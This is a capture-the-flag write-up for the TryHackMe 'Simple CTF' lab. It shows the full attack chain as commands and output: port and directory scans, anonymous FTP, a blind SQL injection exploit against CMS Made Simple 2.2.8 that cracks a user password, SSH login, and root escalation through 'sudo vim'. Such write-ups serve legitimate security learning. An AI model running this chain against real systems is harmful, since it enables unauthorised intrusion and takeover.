Enumeration
Link: https://tryhackme.com/room/easyctf
Author: https://tryhackme.com/p/MrSeth6797
Host: 10.10.178.141
Let’s start with rustscan against the host to enumerate open ports on the host.
┌──(root💀b0x)-[~/THM/Simple CTF]
└─# rustscan -a 10.10.178.141 --ulimit 5000 -b 4500 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.178.141:21
Open 10.10.178.141:80
Open 10.10.178.141:2222
Port 21 - FTP
We’ve anonymous login enabled on the FTP server, let’s connect and see what we can get:
┌──(root💀b0x)-[~/THM/Simple CTF]
└─# ftp 10.10.178.141
Connected to 10.10.178.141.
220 (vsFTPd 3.0.3)
Name (10.10.178.141:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Aug 17 2019 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 166 Aug 17 2019 ForMitch.txt
226 Directory send OK.
ftp> get ForMitch.txt
local: ForMitch.txt remote: ForMitch.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ForMitch.txt (166 bytes).
226 Transfer complete.
166 bytes received in 0.00 secs (174.4988 kB/s)
ftp>
Let’s check the file contents (ForMitch.txt)
┌──(root💀b0x)-[~/THM/Simple CTF]
└─# cat ForMitch.txt
Dammit man... you'te the worst dev i've seen. You set the same pass for the system user, and the password is so weak... i cracked it in seconds. Gosh... what a mess!
Alright, from above, we can guess prolly the password (wherever we find it, is crackable!)
—
Port 80 - HTTP
Let’s start with a gobuster scan against the apache server:
┌──(root💀b0x)-[~/THM/Simple CTF]
└─# gobuster dir -u http://10.10.178.141 -w /usr/share/wordlists/dirb/common.txt -k -e -b 404 -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.178.141
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/14 02:38:42 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.178.141/.htaccess (Status: 403) [Size: 297]
http://10.10.178.141/.hta (Status: 403) [Size: 292]
http://10.10.178.141/index.html (Status: 200) [Size: 11321]
http://10.10.178.141/robots.txt (Status: 200) [Size: 929]
http://10.10.178.141/server-status (Status: 403) [Size: 301]
http://10.10.178.141/simple (Status: 301) [Size: 315] [--> http://10.10.178.141/simple/]
===============================================================
2021/04/14 02:39:10 Finished
===============================================================
Visiting /simple/ we can see that the server is hosting CMS Made Simple and the version is 2.2.8

We can find a exploit for the specific version:

Exploitation:
Going through the exploit, we can see that the exploit is going to exploit Blind SQLi. After some time, the output looks something like this:
┌──(root💀b0x)-[~/THM/Simple CTF]
└─# python 46635.py --url http://10.10.174.201/simple/ --crack -w /usr/share/wordlists/rockyou.txt
[+] Salt for password found: 1dac0d92e9fa6bb2
[+] Username found: mitch
[+] Email found: admin@admin.com
[+] Password found: 0c01f4468bd75d7a84c7eb73846e8d96
[+] Password cracked: secret
Let’s login with the user and credentials against the port 2222 on SSH.
┌──(root💀b0x)-[~/THM/Simple CTF]
└─# ssh mitch@10.10.174.201 -p 2222 130 ⨯
mitch@10.10.174.201's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Wed Apr 14 22:49:35 2021 from 10.6.71.77
$ bash
mitch@Machine:~$ ls -al
total 364
drwxr-x--- 4 mitch mitch 4096 apr 14 22:52 .
drwxr-xr-x 4 root root 4096 aug 17 2019 ..
-rw------- 1 mitch mitch 363 apr 14 23:02 .bash_history
-rw-r--r-- 1 mitch mitch 220 sep 1 2015 .bash_logout
-rw-r--r-- 1 mitch mitch 3771 sep 1 2015 .bashrc
drwx------ 2 mitch mitch 4096 aug 19 2019 .cache
drwx------ 2 mitch mitch 4096 apr 14 22:52 .gnupg
-rw-rw-r-- 1 mitch mitch 328992 apr 3 16:46 linpeas.sh
-rw-r--r-- 1 mitch mitch 655 mai 16 2017 .profile
-rw-rw-r-- 1 mitch mitch 19 aug 17 2019 user.txt
-rw------- 1 mitch mitch 515 aug 17 2019 .viminfo
mitch@Machine:~$ wc -c user.txt
19 user.txt
Privileges Escalation
Let’s try and see if we can run any binaries as sudo since we’ve user credentials.
mitch@Machine:~$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
Noice, we can run vim as root with sudo without any password. Let’s utilize GTFObins for this: https://gtfobins.github.io/gtfobins/vim/#sudo
mitch@Machine:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# bash
root@Machine:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Machine:~# ls -la
total 364
drwxr-x--- 4 mitch mitch 4096 apr 14 22:52 .
drwxr-xr-x 4 root root 4096 aug 17 2019 ..
-rw------- 1 mitch mitch 363 apr 14 23:02 .bash_history
-rw-r--r-- 1 mitch mitch 220 sep 1 2015 .bash_logout
-rw-r--r-- 1 mitch mitch 3771 sep 1 2015 .bashrc
drwx------ 2 mitch mitch 4096 aug 19 2019 .cache
drwx------ 2 mitch mitch 4096 apr 14 22:52 .gnupg
-rw-rw-r-- 1 mitch mitch 328992 apr 3 16:46 linpeas.sh
-rw-r--r-- 1 mitch mitch 655 mai 16 2017 .profile
-rw-rw-r-- 1 mitch mitch 19 aug 17 2019 user.txt
-rw------- 1 mitch mitch 515 aug 17 2019 .viminfo
root@Machine:~# cd /root
root@Machine:/root# ls -la
total 28
drwx------ 4 root root 4096 aug 17 2019 .
drwxr-xr-x 23 root root 4096 aug 19 2019 ..
-rw-r--r-- 1 root root 3106 oct 22 2015 .bashrc
drwx------ 2 root root 4096 aug 17 2019 .cache
drwxr-xr-x 2 root root 4096 aug 17 2019 .nano
-rw-r--r-- 1 root root 148 aug 17 2015 .profile
-rw-r--r-- 1 root root 24 aug 17 2019 root.txt
root@Machine:/root# wc -c root.txt
24 root.txt
Alright, we’re root and got the flag! :) — Thanks for reading.